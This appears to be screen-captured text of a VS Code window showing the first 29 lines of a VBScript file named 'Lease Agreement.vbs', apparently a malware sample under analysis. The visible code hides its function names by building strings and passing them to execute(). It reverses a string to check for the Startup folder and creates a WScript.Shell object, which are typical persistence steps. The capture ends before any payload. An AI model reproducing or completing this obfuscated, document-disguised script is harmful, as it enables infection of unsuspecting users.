 File Edit Selection View Go Run Terminal Help
● Lease Agreement.vbs - 5596669054582784 - Visual Studio Code
EXPLORER
1
5596669054582784
Lease Agreement-original.vbs
Lease Agreement.vbs
OUTLINE
Lease Agreement.vbs
Lease Agreement.vbs
1
2 Function CXLXHr(CekOlq,OgMwXT,PKDjeI)
3 dim gBgzLN
4 gBgzLN = "CXLXHr = "
5 gBgzLN = gBgzLN + "R" + "e" + "p" + "l" + "a" + "c" + "e"
6 gBgzLN = gBgzLN + "(CekOlq ,OgMwXT, PKDjeI)"
7
8 execute(gBgzLN)
9 End Function
10
11 Function DyPAPl(CekOlq)
12 dim gBgzLN
13 gBgzLN = "DyPAPl = "
14 gBgzLN = gBgzLN + "StrReverse"
15 gBgzLN = gBgzLN + "(CekOlq)"
16
17 execute(gBgzLN)
18 End Function
19
20 'Update 15/02/2021
21 On Error Resume Next
22 dim ZQtOyf
23 ZQtOyf = WScript.ScriptFullName
24 dim LfWcuG
25 LfWcuG = DyPAPl("putratS")
26 LfWcuG = InStr(ZQtOyf, LfWcuG)
27 if "true" and LfWcuG = 0 then
28 Set HTdhko = CreateObject ("Wscript.Shell")
29
0 0
Ln 1, Col 1 (2749 se
Type here to search